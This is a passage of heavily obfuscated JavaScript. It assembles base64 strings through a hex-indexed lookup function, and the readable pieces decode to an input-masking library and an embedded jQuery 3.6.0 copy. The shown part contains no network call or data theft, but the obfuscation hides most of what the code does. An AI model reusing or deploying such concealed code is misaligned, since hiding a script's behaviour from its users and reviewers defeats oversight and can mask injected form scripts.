+_0x24d640('0x37d1')+'cGUpLCJkb0'+_0x24d640('0x32ff')+_0x24d640('0x278e')+_0x24d640('0x396b')+_0x24d640('0x4829')+_0x24d640('0x4260')+_0x24d640('0x261')+_0x24d640('0x1b8a')+_0x24d640('0x2297')+_0x24d640('0x3f62')+_0x24d640('0x1753')+_0x24d640('0xbf9')+_0x24d640('0x1478')+_0x24d640('0x2db6')+_0x24d640('0xcf8')+_0x24d640('0xe34')+_0x24d640('0x1a99')+_0x24d640('0x1883')+'ZXR1cm4gZV'+_0x24d640('0x1d0f')+_0x24d640('0x4881')+'UoL14oXEQq'+_0x24d640('0x38c7')+_0x24d640('0x762')+_0x24d640('0x4598')+'xlLHUsbil7'+_0x24d640('0x42d6')+'Urbn0pLHQu'+'bGVuZ3RoJi'+_0x24d640('0x2351')+_0x24d640('0x273b')+_0x24d640('0x32e6')+_0x24d640('0x22bc')+_0x24d640('0x182c')+_0x24d640('0x21fc')+'EmJihlWzFd'+_0x24d640('0x4265')+_0x24d640('0xb0e')+_0x24d640('0x18be')+_0x24d640('0xa64')+_0x24d640('0x3342')+_0x24d640('0x3527')+_0x24d640('0x3afc')+_0x24d640('0x1fb0')+_0x24d640('0xd09')+_0x24d640('0x2db6')+_0x24d640('0xcf8')+'hlLmpvaW4o')+('dGhpcy5yYW'+_0x24d640('0x1510')+'e2tleToiX3'+_0x24d640('0x49c5')+_0x24d640('0x4c52')+_0x24d640('0x1b8a')+'dWU6ZnVuY3'+_0x24d640('0x3f62')+_0x24d640('0x364d')+'V0dXJuIHQ7'+'dmFyIGU9dC'+'5zcGxpdCh0'+_0x24d640('0xcd3')+_0x24d640('0x404f')+_0x24d640('0x23d8')+_0x24d640('0x37e1')+'ZS5wdXNoKC'+_0x24d640('0x4779')+_0x24d640('0x18dc')+_0x24d640('0xbe0')+_0x24d640('0x1309')+_0x24d640('0x2951')+_0x24d640('0x4e62')+_0x24d640('0x1402')+_0x24d640('0x3c54')+_0x24d640('0x4a4d')+_0x24d640('0x217')+_0x24d640('0xe1a')+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2028')+_0x24d640('0x4cbe')+_0x24d640('0x7f3')+_0x24d640('0x197f')+_0x24d640('0x63f')+'lzLl9ub3Jt'+'YWxpemVaZX'+_0x24d640('0x1537')+_0x24d640('0x2cc9')+'kucmVwbGFj'+_0x24d640('0x351d')+'JhZGl4LCIu'+'Iil9LHNldD'+_0x24d640('0x39f1')+_0x24d640('0x959')+_0x24d640('0x12e2')+'dHlwZS5fX3'+_0x24d640('0x3047')+_0x24d640('0xa52')+'5nZXRQcm90'+_0x24d640('0x31e0')+_0x24d640('0x12e2')+_0x24d640('0x1d78')+'VubWFza2Vk'+_0x24d640('0x2b19')+_0x24d640('0x157a')+_0x24d640('0x47a9')+'hpcy5yYWRp'+_0x24d640('0x2a08')+_0x24d640('0x199f')+_0x24d640('0x1b2c')+_0x24d640('0x21f4')+_0x24d640('0x3dbc')+_0x24d640('0x2f59')+'biBOdW1iZX'+'IodGhpcy51'+_0x24d640('0x1217')+_0x24d640('0x1475')+_0x24d640('0x25c')+_0x24d640('0x3ad7')+_0x24d640('0x44a0')+_0x24d640('0x4a19')+_0x24d640('0x4d30')+_0x24d640('0x1b7f')+_0x24d640('0x29bb')+'J0eXBlZFZh'+'bHVlIixnZX'+_0x24d640('0x1b95')+_0x24d640('0x2b3e')+_0x24d640('0x1b93')+_0x24d640('0x4af7')+'J9LHNldDpm'+'dW5jdGlvbi'+_0x24d640('0x2139')+'Lm51bWJlcj'+_0x24d640('0x25ca')+_0x24d640('0x2112')+_0x24d640('0x3e4b')+_0x24d640('0x2b75')+_0x24d640('0x25e')+_0x24d640('0x298f')+_0x24d640('0x4541')+_0x24d640('0x4835')+'xudWxsIT10'+_0x24d640('0x3e25')+_0x24d640('0x30b6')+_0x24d640('0x21a5')+'VsbCE9dGhp'+'cy5tYXgmJn'+_0x24d640('0x3607'))+(_0x24d640('0x2f45')+_0x24d640('0x2267')+_0x24d640('0x25e4')+_0x24d640('0x1a74')+_0x24d640('0x49fc')+_0x24d640('0x4e2d')+_0x24d640('0x1fe5')+_0x24d640('0x1687')+_0x24d640('0x40a8')+_0x24d640('0xaec')+'Y2FsZToyLH'+_0x24d640('0x1b87')+_0x24d640('0xa4d')+_0x24d640('0x2929')+'czohMCxwYW'+_0x24d640('0x2cd9')+'bmFsWmVyb3'+_0x24d640('0x19b')+_0x24d640('0xc17')+_0x24d640('0x305')+'KXtmdW5jdG'+'lvbiBlKCl7'+'cmV0dXJuIH'+_0x24d640('0x3564')+_0x24d640('0x2669')+_0x24d640('0x13b2')+'cHJvdG9fX3'+'x8T2JqZWN0'+_0x24d640('0x3d5b')+_0x24d640('0x174b')+_0x24d640('0x3b06')+_0x24d640('0x4a34')+_0x24d640('0x3870')+'50cykpfXJl'+_0x24d640('0x498a')+_0x24d640('0x3ac2')+_0x24d640('0x4a1f')+'k6Il91cGRh'+_0x24d640('0x331')+'VlOmZ1bmN0'+'aW9uKHQpe3'+_0x24d640('0x17ec')+'dGU9ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x42d6')+_0x24d640('0x1a5b')+_0x24d640('0x3975')+_0x24d640('0xbe1')+'ZS5wcm90b3'+'R5cGUuX19w'+_0x24d640('0x8b2')+_0x24d640('0x120f')+_0x24d640('0x1374')+'90eXBlT2Yo'+'ZS5wcm90b3'+_0x24d640('0xa34')+_0x24d640('0xda0')+'x0aGlzKS5j'+_0x24d640('0x37e9')+_0x24d640('0xb9e')+_0x24d640('0x40ce')+_0x24d640('0x1ae3')+_0x24d640('0x569')+_0x24d640('0x2649')+_0x24d640('0x3cd')+'VybiBxKHRo'+_0x24d640('0x317')+_0x24d640('0x1cd4')+_0x24d640('0x856')+_0x24d640('0x315')+'amVjdC5nZX'+_0x24d640('0x20fa')+_0x24d640('0x4a8c')+_0x24d640('0x19f6')+_0x24d640('0x3b4d')+_0x24d640('0xe75')+_0x24d640('0x4ce2')+_0x24d640('0x1414')+_0x24d640('0x2eb7')+'t7a2V5OiJf'+_0x24d640('0xda0')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x27c2')+_0x24d640('0x49e0')+_0x24d640('0xea8')+_0x24d640('0xc3a')+'90eXBlLl9f'+_0x24d640('0xf71')+_0x24d640('0xd46')+_0x24d640('0x3d5b')+_0x24d640('0x174b')+_0x24d640('0xc3a')+'90eXBlKSwi'+_0x24d640('0xb96')+_0x24d640('0x2c97')+_0x24d640('0x46b3')+_0x24d640('0x2d4d')+_0x24d640('0x4e24')+_0x24d640('0x43be'))+(_0x24d640('0x354a')+_0x24d640('0x25e')+_0x24d640('0x3d2f')+_0x24d640('0xc98')+_0x24d640('0x4d3b')+_0x24d640('0x965')+_0x24d640('0x3b46')+_0x24d640('0x363c')+'YmplY3QuZ2'+_0x24d640('0x4520')+_0x24d640('0x4735')+'kpLmNhbGwo'+_0x24d640('0x2b73')+_0x24d640('0x20b6')+_0x24d640('0x3d48')+_0x24d640('0x41be')+_0x24d640('0x22b6')+_0x24d640('0x467')+_0x24d640('0x1fe9')+_0x24d640('0x2a3d')+'IHR0KGUscH'+'QpLEooZSxb'+_0x24d640('0x18c9')+'VwZGF0ZSIs'+_0x24d640('0x1069')+_0x24d640('0x3c63')+_0x24d640('0x3351')+'Byb3RvdHlw'+_0x24d640('0x856')+'RvX198fE9i'+_0x24d640('0x4a38')+_0x24d640('0x20fa')+_0x24d640('0x2bf5')+_0x24d640('0x332d')+_0x24d640('0x3b83')+_0x24d640('0x4531')+_0x24d640('0x4041')+_0x24d640('0x13aa')+_0x24d640('0x300d')+_0x24d640('0x3838')+_0x24d640('0x1354')+_0x24d640('0x3f6a')+_0x24d640('0x398b')+_0x24d640('0xe3d')+_0x24d640('0x4203')+_0x24d640('0x2d5e')+_0x24d640('0x2ab0')+'V0dXJuIHZ0'+_0x24d640('0x19ef')+_0x24d640('0x1f7b')+'OiJfYXBwZW'+_0x24d640('0x4255')+_0x24d640('0x233e')+_0x24d640('0x115a')+_0x24d640('0x33e3')+_0x24d640('0x1a9b')+_0x24d640('0x4871')+_0x24d640('0x43a9')+'cmF5KGU+MT'+_0x24d640('0x33ac')+_0x24d640('0x13a1')+'tuKyspdVtu'+_0x24d640('0x3012')+'VtZW50c1tu'+'XTt0PXRoaX'+_0x24d640('0x2c64')+_0x24d640('0x1c4b')+'x5KHRoaXMs'+'W3RdLmNvbm'+_0x24d640('0x2658')+_0x24d640('0x1fe6')+_0x24d640('0x1586')+_0x24d640('0x2fb5')+_0x24d640('0x2916')+_0x24d640('0x32c7')+_0x24d640('0x299d')+_0x24d640('0xc60')+'QocnQodSkp'+'KTt0aGlzLm'+_0x24d640('0xc9c')+_0x24d640('0x3237')+_0x24d640('0x1dd6')+'ZSgocj10aG'+_0x24d640('0x46c5')+_0x24d640('0x2b6')+_0x24d640('0x2a0e')+_0x24d640('0x3217')+_0x24d640('0x14f3')+_0x24d640('0xf62')+'h1KSkpKTty'+_0x24d640('0x1673')+_0x24d640('0x43b6')+_0x24d640('0x263f')+_0x24d640('0xac6')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+_0x24d640('0x2f07')+_0x24d640('0x18f8')+_0x24d640('0x2ad')+_0x24d640('0x4514'))+(_0x24d640('0xce0')+_0x24d640('0x42a5')+_0x24d640('0x3dcf')+_0x24d640('0x13b7')+_0x24d640('0x46dd')+_0x24d640('0x1280')+_0x24d640('0x23a8')+'VlLmxlbmd0'+_0x24d640('0xc9f')+_0x24d640('0x4e9')+_0x24d640('0x2af4')+_0x24d640('0x3ca2')+_0x24d640('0x711')+_0x24d640('0x43e4')+_0x24d640('0x17d2')+_0x24d640('0x391')+'dHMubGVuZ3'+_0x24d640('0xc55')+_0x24d640('0x1a54')+_0x24d640('0x974')+_0x24d640('0x435')+_0x24d640('0x3f1a')+_0x24d640('0x4bf3')+_0x24d640('0x355d')+_0x24d640('0xdaa')+'B0aGlzLmN1'+_0x24d640('0xd87')+'NrPXRoaXMu'+_0x24d640('0x132e')+_0x24d640('0x45a7')+_0x24d640('0x146e')+_0x24d640('0x4cd1')+_0x24d640('0x74f')+'kpKSx0aGlz'+_0x24d640('0x2686')+_0x24d640('0x1353')+_0x24d640('0xbbb')+_0x24d640('0x18de')+_0x24d640('0x751')+_0x24d640('0x4534')+_0x24d640('0xb16')+_0x24d640('0x35f1')+_0x24d640('0x300d')+_0x24d640('0xc9c')+_0x24d640('0x38aa')+_0x24d640('0xab7')+_0x24d640('0x3935')+_0x24d640('0x3eb8')+_0x24d640('0x2aed')+'ZhbHVlLmxl'+_0x24d640('0x3bf1')+_0x24d640('0x3c0b')+_0x24d640('0x64e')+'NwYXRjaCIs'+'dmFsdWU6Zn'+_0x24d640('0x3c63')+'dCl7dmFyIG'+_0x24d640('0x1a9b')+_0x24d640('0x4871')+_0x24d640('0x13f2')+_0x24d640('0x24ab')+_0x24d640('0x391')+'dHNbMV0/YX'+_0x24d640('0x40b4')+_0x24d640('0x4637')+_0x24d640('0xe03')+'aGlzLmRpc3'+'BhdGNoKHQs'+_0x24d640('0x3e96')+'19LHtrZXk6'+_0x24d640('0x45a2')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x45d5')+_0x24d640('0x364a')+_0x24d640('0x2f11')+_0x24d640('0x1563')+_0x24d640('0x13e7')+_0x24d640('0x2660')+_0x24d640('0x18c3')+_0x24d640('0x35d8')+'1hc2tzLmlu'+_0x24d640('0x409')+_0x24d640('0x2bc3')+_0x24d640('0x1585')+'k7cmV0dXJu'+_0x24d640('0x2057')+_0x24d640('0x4132')+_0x24d640('0x49eb')+_0x24d640('0xc9c')+_0x24d640('0x37ac')+_0x24d640('0x28b3')+_0x24d640('0x490b')+_0x24d640('0x4e44')+'c2lnbih0aG'+_0x24d640('0x46c5')+_0x24d640('0x2514')+_0x24d640('0x3f2a')+_0x24d640('0xd87')+'NrLmNsb25l')+(_0x24d640('0x4be1')+_0x24d640('0x58b')+_0x24d640('0x1779')+_0x24d640('0x98a')+_0x24d640('0xc1f')+_0x24d640('0x19f7')+_0x24d640('0xd87')+'NrJiZ0aGlz'+_0x24d640('0x2686')+_0x24d640('0x3d77')+_0x24d640('0x812')+_0x24d640('0x17bf')+_0x24d640('0x490b')+_0x24d640('0x3644')+_0x24d640('0x2cd7')+_0x24d640('0x3f62')+_0x24d640('0x370e')+'QucmVzZXQo'+_0x24d640('0x26f3')+_0x24d640('0x2c9b')+'b3ZlIix2YW'+_0x24d640('0x1a31')+_0x24d640('0x4e31')+_0x24d640('0x35fc')+_0x24d640('0x108b')+_0x24d640('0x4534')+_0x24d640('0xb16')+'smJmUuYWdn'+'cmVnYXRlKC'+'h0PXRoaXMu'+_0x24d640('0x711')+_0x24d640('0x1dde')+_0x24d640('0x4056')+_0x24d640('0x27a3')+'Z3VtZW50cy'+_0x24d640('0x251')+_0x24d640('0x3472')+'lzLl9hcHBs'+_0x24d640('0x1dcf')+_0x24d640('0x14e3')+'dHVybiBlfX'+_0x24d640('0xcbf')+_0x24d640('0x1aa9')+_0x24d640('0x3f03')+_0x24d640('0xa28')+'5jdGlvbigp'+_0x24d640('0x3d6f')+'JldHVybiB0'+_0x24d640('0xbbb')+_0x24d640('0x18de')+_0x24d640('0x323d')+'MuY3VycmVu'+_0x24d640('0x755')+'V4dHJhY3RJ'+_0x24d640('0x2bcf')+_0x24d640('0x27a3')+_0x24d640('0x4075')+_0x24d640('0x191d')+_0x24d640('0x562')+'h0cmFjdFRh'+_0x24d640('0x253d')+_0x24d640('0x29d4')+_0x24d640('0xe68')+'9yKHZhciB0'+'LHUsbj1hcm'+_0x24d640('0x2afb')+_0x24d640('0x13cf')+_0x24d640('0x6e5')+_0x24d640('0x1369')+_0x24d640('0x1221')+_0x24d640('0x311e')+_0x24d640('0x670')+'aV07cmV0dX'+'JuIHRoaXMu'+_0x24d640('0x711')+_0x24d640('0x47db')+_0x24d640('0x2f6a')+_0x24d640('0x467')+_0x24d640('0x4971')+_0x24d640('0xa72')+_0x24d640('0x3217')+_0x24d640('0x1b83')+_0x24d640('0x321b')+_0x24d640('0x37d1')+'cGUuX19wcm'+_0x24d640('0x363c')+'YmplY3QuZ2'+_0x24d640('0x4520')+'eXBlT2YoZS'+_0x24d640('0x37d1')+'cGUpLCJfZX'+_0x24d640('0x394f')+_0x24d640('0x463a')+_0x24d640('0x3b87')+_0x24d640('0x3217')+_0x24d640('0x8fa')+_0x24d640('0x3088')+_0x24d640('0x312e')+_0x24d640('0x39ca')+_0x24d640('0x1ac5'))+('ZFRhaWwiLH'+_0x24d640('0x3ac7')+_0x24d640('0x39d8')+_0x24d640('0x1e0a')+_0x24d640('0x4773')+_0x24d640('0x39c5')+_0x24d640('0x19b9')+_0x24d640('0x348d')+_0x24d640('0x2b67')+_0x24d640('0x25d5')+_0x24d640('0x1b89')+'ZhbHVlKSks'+_0x24d640('0x4ded')+'dhdGUodGhp'+_0x24d640('0x126a')+_0x24d640('0x3e03')+_0x24d640('0xbbb')+_0x24d640('0x18de')+'Ll9hcHBlbm'+_0x24d640('0xea4')+_0x24d640('0x1f3f')+'90b3R5cGUu'+_0x24d640('0x3675')+'9ffHxPYmpl'+_0x24d640('0x3519')+_0x24d640('0x3424')+_0x24d640('0x378c')+_0x24d640('0x18b8')+_0x24d640('0x585')+_0x24d640('0x3dc5')+'dGhpcykuY2'+_0x24d640('0x396b')+'LHQpKX19LH'+_0x24d640('0x273d')+_0x24d640('0x4888')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x12dc')+'Y3VycmVudE'+_0x24d640('0x205a')+_0x24d640('0x1b38')+_0x24d640('0x4579')+'ZG9Db21taX'+_0x24d640('0x2408')+'cHJvdG90eX'+'BlLl9fcHJv'+'dG9fX3x8T2'+_0x24d640('0x3016')+_0x24d640('0x2bee')+_0x24d640('0x2f17')+_0x24d640('0x2ab2')+'BlKSwiZG9D'+'b21taXQiLH'+'RoaXMpLmNh'+'bGwodGhpcy'+'l9fSx7a2V5'+_0x24d640('0x17e8')+_0x24d640('0x3234')+_0x24d640('0x775')+_0x24d640('0x29d4')+_0x24d640('0xe68')+_0x24d640('0x4b0a')+_0x24d640('0x3e1')+_0x24d640('0x2afb')+_0x24d640('0x13cf')+_0x24d640('0x6e5')+'biksaT0wO2'+_0x24d640('0x1221')+_0x24d640('0x311e')+_0x24d640('0x670')+_0x24d640('0x306b')+_0x24d640('0x4541')+_0x24d640('0x711')+'1hc2s/KHQ9'+_0x24d640('0x2f6a')+_0x24d640('0x467')+_0x24d640('0x19f4')+'VzdElucHV0'+'UG9zLmFwcG'+_0x24d640('0x56d')+_0x24d640('0x3456')+'EoZS5wcm90'+_0x24d640('0x4897')+_0x24d640('0x2382')+_0x24d640('0x2430')+_0x24d640('0x40eb')+_0x24d640('0x2aaf')+'YoZS5wcm90'+_0x24d640('0x4a9e')+_0x24d640('0x5e8')+_0x24d640('0x1d6f')+_0x24d640('0x4d4e')+_0x24d640('0x4e5b')+_0x24d640('0x25e9')+_0x24d640('0x1bbb')+_0x24d640('0x2c3d')+'dChyKSkpfX'+_0x24d640('0xcbf')+_0x24d640('0x15e4')+_0x24d640('0x3198'))+('dGlvbigpe3'+'JldHVybiB0'+_0x24d640('0xbbb')+_0x24d640('0x18de')+'P3RoaXMuY3'+_0x24d640('0x4132')+_0x24d640('0x193b')+_0x24d640('0x4975')+_0x24d640('0x388a')+_0x24d640('0x1792')+_0x24d640('0x4d9d')+_0x24d640('0x19a8')+_0x24d640('0x449f')+'98fE9iamVj'+_0x24d640('0x3116')+_0x24d640('0x4fd')+'ZihlLnByb3'+'RvdHlwZSks'+_0x24d640('0x3728')+'x0LHRoaXMp'+'fX0se2tleT'+'oidW5tYXNr'+_0x24d640('0xfd3')+_0x24d640('0x12f9')+_0x24d640('0x253e')+'l7cmV0dXJu'+_0x24d640('0x2057')+_0x24d640('0x4132')+'c2s/dGhpcy'+_0x24d640('0x3f4f')+'TWFzay51bm'+_0x24d640('0x40a4')+_0x24d640('0x314b')+_0x24d640('0xecc')+'Y3Rpb24odC'+_0x24d640('0x2cf')+_0x24d640('0x2bea')+'UuX19wcm90'+_0x24d640('0x1e2d')+_0x24d640('0x21f3')+'UHJvdG90eX'+_0x24d640('0x68a')+_0x24d640('0x2bea')+'UpLCJ1bm1h'+_0x24d640('0x217')+_0x24d640('0x19c7')+'aXMpfX0se2'+_0x24d640('0x3035')+_0x24d640('0xfd3')+_0x24d640('0x12f9')+_0x24d640('0x253e')+'l7cmV0dXJu'+_0x24d640('0x2057')+_0x24d640('0x4132')+_0x24d640('0x3b2b')+_0x24d640('0x3f4f')+_0x24d640('0x1ed9')+_0x24d640('0xa30')+_0x24d640('0x4d57')+_0x24d640('0x1b95')+_0x24d640('0xdc3')+_0x24d640('0x1004')+_0x24d640('0xe2e')+_0x24d640('0x4534')+_0x24d640('0xb16')+_0x24d640('0x2560')+_0x24d640('0x2686')+'RNYXNrLnR5'+_0x24d640('0x3790')+_0x24d640('0x2858')+_0x24d640('0x1b38')+'VudE1hc2su'+'dW5tYXNrZW'+_0x24d640('0x28ea')+_0x24d640('0x4636')+_0x24d640('0x40a4')+'bHVlPWV9fS'+_0x24d640('0x264f')+'c0NvbXBsZX'+_0x24d640('0x30d7')+_0x24d640('0x13a7')+'4oKXtyZXR1'+_0x24d640('0x3aa1')+_0x24d640('0x3398')+_0x24d640('0x46d5')+_0x24d640('0x4534')+'cmVudE1hc2'+'suaXNDb21w'+'bGV0ZX19XS'+_0x24d640('0x3059')+'dW5jdGlvbi'+_0x24d640('0x2f93')+_0x24d640('0x48ff')+_0x24d640('0x2afb')+_0x24d640('0x21fc')+_0x24d640('0x3d42')+'MCE9PWFyZ3'+_0x24d640('0x2b9')+_0x24d640('0x4e29')+_0x24d640('0x15ed'))+(_0x24d640('0x807')+'JuIG5ldyBF'+'dCh0LGUpfX'+_0x24d640('0x16a2')+_0x24d640('0x2006')+_0x24d640('0x1dc5')+_0x24d640('0x67c')+'VuY3Rpb24o'+_0x24d640('0x34e6')+'lmKGUuY29t'+_0x24d640('0xe86')+'Nrcy5sZW5n'+_0x24d640('0x10b5')+_0x24d640('0x4988')+_0x24d640('0x1fe1')+'x1ZSxyPWUu'+'Y29tcGlsZW'+'RNYXNrcy5t'+_0x24d640('0x2031')+_0x24d640('0x23a6')+_0x24d640('0x1a1c')+_0x24d640('0x2f87')+_0x24d640('0x1b77')+_0x24d640('0x10b9')+_0x24d640('0x1fe1')+_0x24d640('0xfb7')+_0x24d640('0xc91')+_0x24d640('0x2bfb')+_0x24d640('0x1f4f')+'Jhd0lucHV0'+_0x24d640('0x3360')+_0x24d640('0x1db3')+_0x24d640('0x132f')+_0x24d640('0x4c6c')+'IHIuc29ydC'+_0x24d640('0x3747')+_0x24d640('0x12cb')+'JldHVybiBl'+_0x24d640('0x3d68')+_0x24d640('0x3a06')+_0x24d640('0x28a6')+_0x24d640('0x32ca')+_0x24d640('0x451d')+_0x24d640('0x19e9')+_0x24d640('0x3534')+_0x24d640('0x40aa')+'PUV0LHd0Lk'+'1hc2tlZD1w'+_0x24d640('0x8af')+'NrZWRQYXR0'+_0x24d640('0x3362')+_0x24d640('0x43e8')+_0x24d640('0x3bf6')+_0x24d640('0x1440')+_0x24d640('0x27e2')+_0x24d640('0x1457')+_0x24d640('0x37a2')+_0x24d640('0x236f')+_0x24d640('0x8af')+'NrZWRGdW5j'+'dGlvbj1CdC'+'x3dC5NYXNr'+_0x24d640('0x2d3e')+_0x24d640('0x28d1')+'LmNyZWF0ZU'+'1hc2s9dnQs'+_0x24d640('0x1eb9')+_0x24d640('0x3848')+_0x24d640('0x5cc')+_0x24d640('0x4ba0')+_0x24d640('0x4d13')+_0x24d640('0x133e')+_0x24d640('0x3c2b')+_0x24d640('0x6f6')),jquery_script='LyohIGpRdW'+'VyeSB2My42'+'LjQgfCAoYy'+_0x24d640('0x2a92')+_0x24d640('0x3ffd')+_0x24d640('0x483e')+'IG90aGVyIG'+_0x24d640('0x1522')+_0x24d640('0x837')+'pxdWVyeS5v'+_0x24d640('0x19f8')+_0x24d640('0x1e8f')+_0x24d640('0x13a7')+_0x24d640('0x1b0b')+_0x24d640('0x2aa4')+_0x24d640('0x1a73')+'amVjdCI9PX'+_0x24d640('0x398a')+_0x24d640('0x2ef7')+_0x24d640('0x2620')+_0x24d640('0x41ca')+_0x24d640('0x420b')+_0x24d640('0x6b5')+'M/bW9kdWxl'+_0x24d640('0x6b5')+_0x24d640('0x22d4')+_0x24d640('0x240f')+_0x24d640('0x307d')+_0x24d640('0x3c1b')+_0x24d640('0x3188')+_0x24d640('0xd32')+_0x24d640('0xb1d')+'IG5ldyBFcn'+_0x24d640('0x179d')+'ZXJ5IHJlcX'+_0x24d640('0x28c9')+'d2luZG93IH'+'dpdGggYSBk'+_0x24d640('0x40ef')+_0x24d640('0x14d1')+'biB0KGUpfT'+_0x24d640('0x4546')+_0x24d640('0x4abd')+_0x24d640('0x3095')+'ZW9mIHdpbm'+_0x24d640('0x233d')+'b3c6dGhpcy'+_0x24d640('0x3354')+'bihDLGUpey'+_0x24d640('0xddc')+_0x24d640('0x3168')+_0x24d640('0x1c59')+_0x24d640('0x4c30')+'5nZXRQcm90'+_0x24d640('0x31e0')+'xzPXQuc2xp'+'Y2UsZz10Lm'+_0x24d640('0x290')+_0x24d640('0x4172')+_0x24d640('0x266f')+_0x24d640('0x4338')+_0x24d640('0x33ce')+_0x24d640('0x3fc6')+_0x24d640('0x4d5f')+_0x24d640('0x2a23')+_0x24d640('0x1c5f')+_0x24d640('0x2e38')+'0sZSl9LHU9'+'dC5wdXNoLG'+_0x24d640('0x1ed1')+_0x24d640('0x3763')+_0x24d640('0x1c4')+_0x24d640('0x4a6f')+'k9bi5oYXNP'+'d25Qcm9wZX'+'J0eSxhPXku'+_0x24d640('0x35b8')+_0x24d640('0x2800')+_0x24d640('0x28e2')+_0x24d640('0x2cb1')+_0x24d640('0x3718')+_0x24d640('0x28de')+_0x24d640('0x4ccb')+'Z1bmN0aW9u'+_0x24d640('0x2d90')+_0x24d640('0x4d36')+_0x24d640('0x229d')+_0x24d640('0x7ad')+_0x24d640('0x815')+_0x24d640('0x2282')+'bmN0aW9uIi'+_0x24d640('0x4444')+_0x24d640('0x25e5')+_0x24d640('0x1494')+'dGlvbihlKX'+_0x24d640('0x39c5')+_0x24d640('0x44a7')+_0x24d640('0xed5')+_0x24d640('0x4973')+_0x24d640('0x1f6a')+('dW1lbnQsYz'+_0x24d640('0x4059')+'MCxzcmM6IT'+_0x24d640('0x4e1e')+_0x24d640('0x3d18')+_0x24d640('0xf6c')+_0x24d640('0x1f66')+'9uIGIoZSx0'+'LG4pe3Zhci'+_0x24d640('0xe20')+'bj1ufHxFKS'+'5jcmVhdGVF'+_0x24d640('0x951')+_0x24d640('0x285e')+_0x24d640('0x25bb')+_0x24d640('0x4c0f')+_0x24d640('0x3067')+_0x24d640('0x4807')+_0x24d640('0xf51')+'5nZXRBdHRy'+_0x24d640('0x3777')+_0x24d640('0x4756')+_0x24d640('0x4957')+'IpKSYmby5z'+_0x24d640('0x115b')+'J1dGUocixp'+'KTtuLmhlYW'+_0x24d640('0x4784')+_0x24d640('0x49d5')+_0x24d640('0x306')+_0x24d640('0x2a2c')+_0x24d640('0xc13')+_0x24d640('0x3b7')+_0x24d640('0xa80')+_0x24d640('0x3a92')+_0x24d640('0x3fe6')+_0x24d640('0x3e49')+_0x24d640('0x6af')+_0x24d640('0x4085')+_0x24d640('0x327b')+_0x24d640('0x13a7')+_0x24d640('0x26b2')+_0x24d640('0x2765')+_0x24d640('0x2b8a')+_0x24d640('0x1a5e')+_0x24d640('0x3e36')+_0x24d640('0x43e9')+_0x24d640('0x1501')+_0x24d640('0x1607')+'1mdW5jdGlv'+_0x24d640('0x4bd5')+'JldHVybiBu'+_0x24d640('0x1ce9')+'5pbml0KGUs'+_0x24d640('0x36f8')+_0x24d640('0x113b')+_0x24d640('0x1716')+_0x24d640('0x493d')+_0x24d640('0x3308')+_0x24d640('0x4a82')+'bGVuZ3RoLG'+'49dyhlKTty'+_0x24d640('0x4bac')+_0x24d640('0x770')+_0x24d640('0x14d4')+_0x24d640('0x3381')+'bnx8MD09PX'+_0x24d640('0x20eb')+_0x24d640('0x1d14')+_0x24d640('0x4dfd')+_0x24d640('0x3631')+_0x24d640('0x3a80')+_0x24d640('0x3782')+_0x24d640('0x332d')+_0x24d640('0x13ac')+_0x24d640('0xf77')+_0x24d640('0x3c23')+'I6UyxsZW5n'+'dGg6MCx0b0'+_0x24d640('0x1495')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x210a')+'h0aGlzKX0s'+_0x24d640('0x3b1b')+'N0aW9uKGUp'+_0x24d640('0x77c')+_0x24d640('0x2588')+'P3MuY2FsbC'+'h0aGlzKTpl'+_0x24d640('0x8b0')+_0x24d640('0x1a75')+_0x24d640('0x4880')+'p0aGlzW2Vd'+_0x24d640('0x1ea')+_0x24d640('0x1074')+'Y3Rpb24oZS'+_0x24d640('0x468b')+_0x24d640('0x4bca')+_0x24d640('0x4780'))+('bnN0cnVjdG'+_0x24d640('0x2294')+'cmV0dXJuIH'+'QucHJldk9i'+_0x24d640('0x4dc7')+'lzLHR9LGVh'+'Y2g6ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x363f')+_0x24d640('0x21af')+'aGlzLGUpfS'+_0x24d640('0x226d')+_0x24d640('0x647')+_0x24d640('0x266f')+_0x24d640('0x49db')+_0x24d640('0x32c1')+'KFMubWFwKH'+_0x24d640('0x1134')+_0x24d640('0x4172')+_0x24d640('0x3b93')+_0x24d640('0x2ea5')+_0x24d640('0x46fc')+'KX0pKX0sc2'+_0x24d640('0x2c5d')+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x1ee1')+'NoU3RhY2so'+_0x24d640('0x12ea')+'h0aGlzLGFy'+_0x24d640('0x4075')+'kpfSxmaXJz'+'dDpmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x151a')+_0x24d640('0x4de6')+_0x24d640('0x620')+_0x24d640('0x25e')+'KCl7cmV0dX'+'JuIHRoaXMu'+_0x24d640('0x137b')+_0x24d640('0x4cf2')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x49db')+_0x24d640('0x32c1')+_0x24d640('0x4b63')+_0x24d640('0x3c90')+_0x24d640('0x3c1b')+_0x24d640('0x4cdd')+_0x24d640('0x5e1')+_0x24d640('0x27d5')+'b2RkOmZ1bm'+_0x24d640('0x213a')+'cmV0dXJuIH'+_0x24d640('0x331d')+_0x24d640('0x14a2')+_0x24d640('0x3132')+_0x24d640('0x1d19')+'N0aW9uKGUs'+_0x24d640('0x163b')+_0x24d640('0x17dd')+_0x24d640('0x3a86')+_0x24d640('0x3c63')+_0x24d640('0x1716')+_0x24d640('0x216b')+_0x24d640('0xd63')+'0rZSsoZTww'+_0x24d640('0x2556')+'V0dXJuIHRo'+_0x24d640('0x266e')+'N0YWNrKDA8'+'PW4mJm48dD'+'9bdGhpc1tu'+_0x24d640('0x4351')+'xlbmQ6ZnVu'+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x81e')+_0x24d640('0x3f31')+_0x24d640('0x239e')+_0x24d640('0x35e6')+'dG9yKCl9LH'+_0x24d640('0x4082')+'b3J0OnQuc2'+_0x24d640('0x25b6')+_0x24d640('0x3819')+_0x24d640('0x28b')+_0x24d640('0x17d')+_0x24d640('0x6a0')+_0x24d640('0x1b33')+'N0aW9uKCl7'+_0x24d640('0x3182')+_0x24d640('0x2206')+_